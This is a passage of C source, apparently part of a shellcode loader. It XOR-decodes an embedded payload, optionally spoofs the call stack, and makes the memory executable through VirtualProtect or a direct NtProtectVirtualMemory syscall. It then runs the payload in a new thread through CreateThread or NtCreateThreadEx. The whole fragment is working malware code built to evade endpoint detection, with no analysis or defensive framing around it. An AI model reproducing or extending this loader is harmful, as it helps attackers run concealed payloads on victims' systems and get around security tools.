 117
118
119 /* decode the payload with the key */
120 for (int x = 0; x < length; x++) {
121 *((char *)ptr + x) = *((char *)buffer + x) ^ key[x % 8]; // 8 byte XoR
122 }
123
124 #if STACK_SPOOF == 1
125 /* setup stack spoofing */
126 set_stack_spoof_code();
127 #endif
128
129 /* propagate our key function pointers to our payload */
130 set_key_pointers(ptr);
131
132 #if defined(USE_VirtualAlloc) || defined(USE_MapViewOfFile)
133 /* fix memory protection */
134 DWORD old;
135 #if USE_SYSCALLS == 1
136 NtProtectVirtualMemory(GetCurrentProcess(), &ptr, &size, PAGE_EXECUTE_READ, &old);
137 #else
138 VirtualProtect(ptr, length, PAGE_EXECUTE_READ, &old);
139 #endif
140 #endif
141
142 /* spawn a thread with our data */
143 #if USE_SYSCALLS == 1
144 HANDLE thandle;
145 NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &run, ptr, 0, 0, 0, 0, NULL);
146 #else
147 CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&run, ptr, 0, NULL);
148 #endif
149 }
150 #endif